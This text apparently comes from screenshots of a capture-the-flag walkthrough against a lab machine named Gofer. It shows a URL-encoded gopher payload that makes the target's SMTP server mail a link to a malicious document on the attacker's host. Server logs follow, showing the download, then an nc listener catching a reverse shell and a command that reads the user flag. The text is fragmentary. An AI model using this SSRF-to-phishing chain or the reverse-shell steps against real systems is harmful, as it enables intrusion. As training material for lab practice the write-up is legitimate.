 %3A%20Te%20amo%20Jennifer%250d%250a%250d%250a%20%250ahttp://10.10.14.40:80/pwned.odt%250d%250a%250d%250a.%250d%250aQUIT%250d%250
a"
<!-- Welcome to Gofer proxy -->
220 gofer.htb ESMTP Postfix (Debian/GNU)
250 gofer.htb
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 0E910811A
221 2.0.0 Bye
1
/home/s/Desktop/Machines/Gofer/content
❯ ls
Gofer competitive_sexcott.ovpn lab_sexcott.ovpn
❯ cd Gofer/content
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.4.49 - - [30/Jul/2023 01:24:31] "GET /pwned.odt HTTP/1
.1" 200 -
10.129.4.49 - - [30/Jul/2023 01:27:30] "GET /pwned.odt HTTP/1
.1" 200 -
[sudo] password for sexcott:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.40] from (UNKNOWN) [10.129.4.49] 54930
bash: cannot set terminal process group (6867): Inappropriate
ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$ find / -name user.txt 2>/dev/null | xa
rgs cat
find / -name user.txt 2>/dev/null | xargs cat
b3a44880949e55679412bf42bebedbc0
jhudson@gofer:/usr/bin$
OpenVPN Gofer